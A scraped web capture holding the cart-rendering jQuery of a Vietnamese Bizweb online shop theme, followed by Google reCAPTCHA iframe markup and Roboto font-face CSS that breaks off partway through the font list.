										if(item.quantity == '1'){
											buttonQty = 'disabled';
										}else{
											buttonQty = '';
										}
										jQuery('<li class="item productid-' + item.variant_id +'"><a class="product-image" href="' + item.url + '" title="' + item.name + '">'
											   + '<img alt="'+  item.name  + '" src="' + src +  '"width="'+ '80' +'"\></a>'
											   + '<div class="detail-item"><div class="product-details"> <a href="javascript:;" data-id="'+ item.variant_id +'" title="Xóa" class="remove-item-cart">×</a>'
											   + '<p class="product-name"> <a href="' + item.url + '" title="' + item.name + '">' + item.name + '</a></p></div>'
											   + '<div class="product-details-bottom"><span class="price pricechange">' + Bizweb.formatMoney(item.price, "{{amount_no_decimals_with_comma_separator}}₫") + '</span>'
																																			 + '<div class="quantity-select"><input class="variantID" type="hidden" name="variantId" value="'+ item.variant_id +'"><button onClick="var result = document.getElementById(\'qty'+ item.variant_id +'\'); var qty'+ item.variant_id +' = result.value; if( !isNaN( qty'+ item.variant_id +' ) &amp;&amp; qty'+ item.variant_id +' &gt; 1 ) result.value--;return false;" class="reduced items-count btn-minus" ' + buttonQty + ' type="button">–</button><input type="text" disabled maxlength="3" min="1" onchange="if(this.value == 0)this.value=1;" class="input-text number-sidebar qty'+ item.variant_id +'" id="qty'+ item.variant_id +'" name="Lines" id="updates_'+ item.variant_id +'" size="4" value="'+ item.quantity +'"><button onClick="var result = document.getElementById(\'qty'+ item.variant_id +'\'); var qty'+ item.variant_id +' = result.value; if( !isNaN( qty'+ item.variant_id +' )) result.value++;return false;" class="increase items-count btn-plus" type="button">+</button></div></div></li>').appendTo(table.children('.list-item-cart'));
											   }); 
										jQuery('<div><div class="top-subtotal">Tổng cộng: <span class="price">' + Bizweb.formatMoney(cart.total_price, "{{amount_no_decimals_with_comma_separator}}₫") + '</span></div></div>').appendTo(table);
																																	 jQuery('<div><div class="actions clearfix"><a href="/checkout" class="btn btn-gray btn-checkout" title="Thanh toán"><span>Thanh toán</span></a><a href="/cart" class="view-cart btn btn-white margin-left-5" title="Giỏ hàng"><span>Giỏ hàng</span></a></div></div>').appendTo(table);
											   }
											   else {
											   jQuery('<div class="no-item"><span class="empty-icon"><i class="ico ico-cart"></i></span><p>Không có sản phẩm nào trong giỏ hàng.</p></div>').appendTo(table);
									}
												}
												});
								}
							}
							updateCartDesc(cart);
							var numInput = document.querySelector('#cart-sidebar input.input-text');
							if (numInput != null){
								numInput.addEventListener('input', function(){
									var num = this.value.match(/^\d+$/);
									if (num == 0) {
										this.value = 1;
									}
									if (num === null) {
										this.value = "";
									}
								}, false)
							}
						};
									Bizweb.updateCartPageForm = function(cart, cart_summary_id, cart_count_id) {
							if ((typeof cart_summary_id) === 'string') {
								var cart_summary = jQuery(cart_summary_id);
								if (cart_summary.length) {
									cart_summary.empty();      
									jQuery.each(cart, function(key, value) {
										if (key === 'items') {
											var table = jQuery(cart_summary_id);           
											if (value.length) {  
												var pageCart = '<div class="cart page_cart cart_des_page hidden-xs-down row">'
												+ '<div class="col-lg-12 cart-col-1">'
												+ '<div class="cart-tbody">'
												+ '</div>'
												+ '</div>'
												+ '</div>';
												var pageCartCheckout = '<div class="col-lg-12 cart-col-2 cart-collaterals cart_submit">'
												+ '<div id="right-affix">'
												+ '<div class="row">'
												+ '<div class="col-lg-6"><a class="btn-proceed-checkout btn-checkouts" title="Tiếp tục mua hàng" href="collections/all">Tiếp tục mua hàng</a></div>'
												+ '<div class="col-lg-6">'
												+ '<div class="each-row">'
												+ '<div class="box-style fee">'
												+ '<p class="list-info-price">'
												+ '<span>Tạm tính: </span>'
												+ '<strong class="totals_price price _text-right text_color_right1">65756756756</strong></p></div>'
												+ '<div class="box-style fee d-none">'
												+ '<p class="list-info-price">'
												+ '<span>Giảm giá: </span>'
												+ '<strong class="discounted price _text-right text_color_right1" id="price_sale" data-price="0"></strong></p></div>'
												+ '<div class="box-style fee">'
												+ '<div class="total2 clearfix">'
												+ '<span class="text-label">Thành tiền: </span>'
												+ '<div class="amount">'
												+ '<p><strong class="totals_price">' + Bizweb.formatMoney(cart.total_price, "{{amount_no_decimals_with_comma_separator}}₫") + '</strong></p>'
																										  + '</div></div></div>'
																										  + '<button class="button btn btn-large btn-block btn-danger btn-checkout evo-button" title="Thanh toán ngay" type="button" onclick="window.location.href=\'/checkout\'">Thanh toán ngay</button>'
																										  + '</div></div></div></div></div>';
																										  jQuery(pageCart).appendTo(table);
												jQuery.each(value, function(i, item) {
													var buttonQty = "";
													var cbrand = "";
													if(item.quantity == '1'){
														buttonQty = 'disabled';
													}else{
														buttonQty = '';
													}
													if(item.vendor == null){
														cbrand = 'Đang cập nhật';
													}else if(item.vendor == ''){
														cbrand = 'Đang cập nhật';
													}else{
														cbrand = item.vendor;
													}
													var link_img1 = Bizweb.resizeImage(item.image, 'medium');
													if(link_img1=="null" || link_img1 =='' || link_img1 ==null){
														link_img1 = 'https://bizweb.dktcdn.net/thumb/large/assets/themes_support/noimage.gif';
													}
													if(item.price == 0){
														var price = "Tặng kèm";
														var hidden = "hidden";
													}else{
														var hidden = "";
														var price = Bizweb.formatMoney(item.price, "{{amount_no_decimals_with_comma_separator}}₫");
																					   }
																					   var item_price = item.price * item.quantity;
																					   var pageCartItem = '<div class="row shopping-cart-item productid-' + item.variant_id +'">'
																					   + '<div class="col-lg-3 img-thumnail-custom">'
																					   + '<p class="image">'
																					   + '<a href="' + item.url + '" title="' + item.name + '" target="_blank">'
																					   + '<img class="img-responsive" src="' + link_img1 +  '" alt="' + item.name + '" />'
																					   + '</a>'
																					   + '</p>'
																					   + '</div>'
																					   + '<div class="col-right col-lg-9">'
																					   + '<div class="box-info-product">'
																					   + '<p class="name">'
																					   + '<a href="' + item.url + '" title="' + item.name + '" target="_blank">' + item.name + '</a>'
																					   + '</p>'
																					   + '<p class="c-brands">Thương hiệu: '+ cbrand + '</p>'
																					   + '<p class="seller-by d-none">' + item.variant_title + '</p>'
																					   + '<p class="action">'
																					   + '<a href="javascript:;" class="btn btn-link btn-item-delete remove-item-cart" data-id="'+ item.variant_id +'" title="Xóa">Xóa</a>'
																					   + '</p>'
																					   + '</div>'
																					   + '<div class="box-price">'
																					   + '<p class="price pricechange">' + price + '</p>'
																					   + '</div>'
																					   + '<div class="quantity-block">'
																					   + '<div class="bootstrap-touchspin">'
																					   + '<div class="input-group-btn">'
																					   + '<input class="variantID" type="hidden" name="variantId" value="'+ item.variant_id +'">'
																					   + '<button onClick="var result = document.getElementById(\'qtyItem'+ item.variant_id +'\'); var qtyItem'+ item.variant_id +' = result.value; if( !isNaN( qtyItem'+ item.variant_id +' )) result.value++;return false;" class="increase_pop items-count btn-plus btn btn-default bootstrap-touchspin-up" type="button">+</button>'
																					   + '<input type="text" onchange="if(this.value == 0)this.value=1;" maxlength="12" min="1" disabled class="form-control quantity-r2 quantity js-quantity-product input-text number-sidebar input_pop input_pop qtyItem'+ item.variant_id +'" id="qtyItem'+ item.variant_id +'" name="Lines" id="updates_'+ item.variant_id +'" size="4" value="'+ item.quantity +'">'
																					   + '<button onClick="var result = document.getElementById(\'qtyItem'+ item.variant_id +'\'); var qtyItem'+ item.variant_id +' = result.value; if( !isNaN( qtyItem'+ item.variant_id +' ) &amp;&amp; qtyItem'+ item.variant_id +' &gt; 1 ) result.value--;return false;" ' + buttonQty + ' class="reduced_pop items-count btn-minus btn btn-default bootstrap-touchspin-down" type="button">–</button>'
																					   + '</div>'
																					   + '</div>'
																					   + '</div>'
																					   + '</div>'
																					   + '</div>';
																					   jQuery(pageCartItem).appendTo(table.find('.cart-tbody'));
														if(item.variant_title == 'Default Title'){
															$('.seller-by').hide();
														}
													}); 
													jQuery(pageCartCheckout).appendTo(table.children('.cart'));
												}else {
															jQuery('<p class="hidden-xs-down">Không có sản phẩm nào trong giỏ hàng. Quay lại <a href="/" style="color:;">cửa hàng</a> để tiếp tục mua sắm.</p>').appendTo(table);
															jQuery('.cart_desktop_page').css('min-height', 'auto');
											}
										}
									});
								}
							}
							updateCartDesc(cart);
							jQuery('#wait').hide();
						};
						Bizweb.updateCartPopupForm = function(cart, cart_summary_id, cart_count_id) {
							if ((typeof cart_summary_id) === 'string') {
								var cart_summary = jQuery(cart_summary_id);
								if (cart_summary.length) {
									cart_summary.empty();      
									jQuery.each(cart, function(key, value) {
										if (key === 'items') {
											var table = jQuery(cart_summary_id);           
											if (value.length) {
												jQuery.each(value, function(i, item) {
													var src = Bizweb.resizeImage(item.image, 'medium');
													if(src == null){
														src = "http://bizweb.dktcdn.net/thumb/large/assets/themes_support/noimage.gif";
													}
													var buttonQty = "";
													if(item.quantity == '1'){
														buttonQty = 'disabled';
													}else{
														buttonQty = '';
													}
													var pageCartItem ='<div class="clearfix cart_product productid-' + item.variant_id +'">'
													+ '<a class="cart_image" href="' + item.url + '" title="' + item.name + '">'
													+ '<img src="' + src +  '" alt="' + item.name + '" >'
													+ '</a>'
													+ '<div class="cart_info">'
													+ '<div class="cart_name">'
													+ '<a href="' + item.url + '" title="' + item.name + '">' + item.name + '</a>'
													+ '</div>'
													+ '<div class="row-cart-left">'
													+ '<div class="cart_item_name">'
													+ '<label class="cart_size variant-title-popup d-none">' + item.variant_title + '</label>'
													+ '<div>'
													+ '<label class="cart_quantity">Số lượng</label>'
													+ '<div class="cart_select">'
													+ '<div class="input-group-btn">'
													+ '<input class="variantID" type="hidden" name="variantId" value="'+ item.variant_id +'">'
													+ '<button onClick="var result = document.getElementById(\'qtyItem'+ item.variant_id +'\'); var qtyItem'+ item.variant_id +' = result.value; if( !isNaN( qtyItem'+ item.variant_id +' ) &amp;&amp; qtyItem'+ item.variant_id +' &gt; 1 ) result.value--;return false;" ' + buttonQty + ' class="reduced items-count btn-minus btn btn-default" type="button">–</button>'
													+ '<input type="text" maxlength="3" min="0" class="input-text number-sidebar qtyItem'+ item.variant_id +'" id="qtyItem'+ item.variant_id +'" name="Lines" id="updates_'+ item.variant_id +'" size="4" value="'+ item.quantity +'">'
													+ '<button onClick="var result = document.getElementById(\'qtyItem'+ item.variant_id +'\'); var qtyItem'+ item.variant_id +' = result.value; if( !isNaN( qtyItem'+ item.variant_id +' )) result.value++;return false;" class="increase items-count btn-plus btn btn-default" type="button">+</button></div>'
													+ '</div>'
													+ '</div>'
													+ '</div>'
													+ '<div class="text-right cart_prices">'
													+ '<div class="cart__price">'
													+ '<span class="cart__sale-price">' + Bizweb.formatMoney(item.price, "{{amount_no_decimals_with_comma_separator}}₫") + '</span>'
																											 + '</div>'
																											 + '<a class="cart__btn-remove remove-item-cart" href="javascript:void(0)" data-id="'+ item.variant_id +'" title="Bỏ sản phẩm">Bỏ sản phẩm</a>'
																											 + '</div>'
																											 + '</div>'
																											 + '</div>'
																											 + '</div>';
																											 jQuery(pageCartItem).prependTo(table);
													if(item.variant_title == 'Default Title'){
														$('.variant-title-popup').hide();
													}
													$('.link_product').text();
												}); 
											}
										}
									});
								}
							}
							jQuery('.total-price').html(Bizweb.formatMoney(cart.total_price, "{{amount_no_decimals_with_comma_separator}}₫"));
																		   updateCartDesc(cart);
														};
														Bizweb.updateCartPageFormMobile = function(cart, cart_summary_id, cart_count_id) {
								if ((typeof cart_summary_id) === 'string') {
									var cart_summary = jQuery(cart_summary_id);
									if (cart_summary.length) {
										cart_summary.empty();      
										jQuery.each(cart, function(key, value) {
											if (key === 'items') {
												var table = jQuery(cart_summary_id);           
												if (value.length) {   
													jQuery('<div class="cart_page_mobile content-product-list"></div>').appendTo(table);
													jQuery.each(value, function(i, item) {
														if( item.image != null){
															var src = Bizweb.resizeImage(item.image, 'small');
														}else{
															var src = "//bizweb.dktcdn.net/thumb/large/assets/themes_support/noimage.gif";
														}
														jQuery('<div class="item-product item productid-' + item.variant_id +' "><div class="item-product-cart-mobile margin-right-10"><a class="product-images1" href="' + item.url + '"  title="' + item.name + '"><img src="' + src +  '" alt="' + item.name + '"></a></div>'
															   + '<div class="title-product-cart-mobile"><h3><a href="' + item.url + '" title="' + item.name + '">' + item.name + '</a></h3><p>Giá: <span class="pricechange">' + Bizweb.formatMoney(item.price, "{{amount_no_decimals_with_comma_separator}}₫") + '</span></p></div>'
									   + '<div class="select-item-qty-mobile"><div class="txt_center">'
									   + '<input class="variantID" type="hidden" name="variantId" value="'+ item.variant_id +'"><button onClick="var result = document.getElementById(\'qtyMobile'+ item.variant_id +'\'); var qtyMobile'+ item.variant_id +' = result.value; if( !isNaN( qtyMobile'+ item.variant_id +' ) &amp;&amp; qtyMobile'+ item.variant_id +' &gt; 1 ) result.value--;return false;" class="reduced items-count btn-minus" type="button">–</button><input type="text" maxlength="12" min="0" class="input-text number-sidebar qtyMobile'+ item.variant_id +'" id="qtyMobile'+ item.variant_id +'" name="Lines" id="updates_'+ item.variant_id +'" size="4" value="'+ item.quantity +'"><button onClick="var result = document.getElementById(\'qtyMobile'+ item.variant_id +'\'); var qtyMobile'+ item.variant_id +' = result.value; if( !isNaN( qtyMobile'+ item.variant_id +' )) result.value++;return false;" class="increase items-count btn-plus" type="button">+</button></div>'
									   + '<a class="button remove-item remove-item-cart" href="javascript:;" data-id="'+ item.variant_id +'" title="Xóa">Xoá</a></div>').appendTo(table.children('.content-product-list'));
															   });
														jQuery('<div class="header-cart-price" style=""><div class="title-cart clearfix"><h3 class="text-xs-left">Tổng tiền</h3><a class="text-xs-right totals_price_mobile" title="' + Bizweb.formatMoney(cart.total_price, "{{amount_no_decimals_with_comma_separator}}₫") + '">' + Bizweb.formatMoney(cart.total_price, "{{amount_no_decimals_with_comma_separator}}₫") + '</a></div>'
								   + '<div class="checkout"><button class="btn-proceed-checkout-mobile" title="Thanh toán ngay" type="button" onclick="window.location.href=\'/checkout\'">'
								   + '<span>Thanh toán ngay</span></button></div>'
								   + '<button class="btn btn-proceed-continues-mobile" title="Tiếp tục mua hàng" type="button" onclick="window.location.href=\'/collections/all\'">Tiếp tục mua hàng</button>'
								   +'</div>').appendTo(table);
															   }
															   }
															   });
													}
																}
																updateCartDesc(cart);
												};
												function updateCartDesc(data){
													var $cartPrice = Bizweb.formatMoney(data.total_price, "{{amount_no_decimals_with_comma_separator}}₫"),
																						$cartMobile = $('#header .cart-mobile .quantity-product'),
														$cartDesktop = $('.count_item_pr'),
														$cartDesktopList = $('.cart-counter-list'),
														$cartPopup = $('.cart-popup-count');
													switch(data.item_count){
														case 0:
															$cartMobile.text('0');
															$cartDesktop.text('0');
															$cartDesktopList.text('0');
															$cartPopup.text('0');
															$cartDesktop.removeClass('hascart');
															break;
														case 1:
															$cartMobile.text('1');
															$cartDesktop.text('1');
															$cartDesktopList.text('1');
															$cartPopup.text('1');
															$cartDesktop.addClass('hascart');
															break;
														default:
															$cartMobile.text(data.item_count);
															$cartDesktop.text(data.item_count);
															$cartDesktopList.text(data.item_count);
															$cartPopup.text(data.item_count);
															$cartDesktop.addClass('hascart');
															break;
													}
													$('.top-cart-content .top-subtotal .price, aside.sidebar .block-cart .subtotal .price, .popup-total .total-price').html($cartPrice);
													$('.popup-total .total-price, .cart__totle .total-price').html($cartPrice);
													$('.cart-collaterals .totals_price').html($cartPrice);
													$('.header-cart-price .totals_price_mobile').html($cartPrice);
													$('.cartCount, .cart-products-count').html(data.item_count);
												};
												Bizweb.onCartUpdate = function(cart) {
													Bizweb.updateCartFromForm(cart, '.mini-products-list');
													Bizweb.updateCartPopupForm(cart, '#cart-sidebars .cart_body');
													
												};
												Bizweb.onCartUpdateClick = function(cart, variantId) {
													jQuery.each(cart, function(key, value) {
														if (key === 'items') {    
															jQuery.each(value, function(i, item) {	
																if(item.variant_id == variantId){
																	$('.productid-'+variantId).find('.pricechange').html(Bizweb.formatMoney(item.price, "{{amount_no_decimals_with_comma_separator}}₫"));
																																			$('.productid-'+variantId).find('.cart-price span.price').html(Bizweb.formatMoney(item.price * item.quantity, "{{amount_no_decimals_with_comma_separator}}₫"));
															$('.productid-'+variantId).find('.items-count').prop("disabled", false);
															$('.productid-'+variantId +' .number-sidebar').val(item.quantity);
																														 if(item.quantity == '1'){
																		$('.productid-'+variantId).find('.items-count.btn-minus').prop("disabled", true);
																	}
																}
															}); 
														}
													});
													updateCartDesc(cart);
												};
												Bizweb.onCartRemoveClick = function(cart, variantId) {
													jQuery.each(cart, function(key, value) {
														if (key === 'items') {    
															jQuery.each(value, function(i, item) {	
																if(item.variant_id == variantId){
																	$('.productid-'+variantId).remove();
																}
															}); 
														}
													});
													updateCartDesc(cart);
												};
</script>
		<script src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/main.js?1767856270121" type="text/javascript"></script>
		
		
		<script src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/tocbot.js?1767856270121" type="text/javascript"></script>
		<script>
			if(f1genzPS){
				if($('[data-content]').html().includes('h2') || $('[data-content]').html().includes('h3') || $('[data-content]').html().includes('h4')){
					tableOfContents('[data-content]', '[data-toc]', {
						levels: 'h2, h3, h4', 
						heading: 'Nội dung chính', 
						headingLevel: 'div',
						listType: 'ol'
					});
					$('[data-toc]').removeClass('d-none')
				}
				$(".table-of-contents a:not(.btn-expand)").click(function() {
					var link = $(this).attr("href");
					$('html, body').animate({
						
						scrollTop: $(link+'').offset().top - 70
						
					}, 1000);
					$('#tab-1').addClass('open');
					return false;
				});
			}
		</script>
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"47da8c1927a2401b8832ae974b13b0ef","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -111
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="m_jhNd10Jg_Be5aHZRvg3g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768411419551');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ldtu4IUAAAAAMQzG1gCw3wFlx_GytlZyLrXcsuK&co=aHR0cHM6Ly9kaWVudHVsaW5oYW5oLmNvbTo0NDM.&hl=en&v=9TiwnJFHeuIw_s0wSd3fiKfN&size=invisible&anchor-ms=20000&execute-ms=30000&cb=6fogyzaivuux
body_size: 47831
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
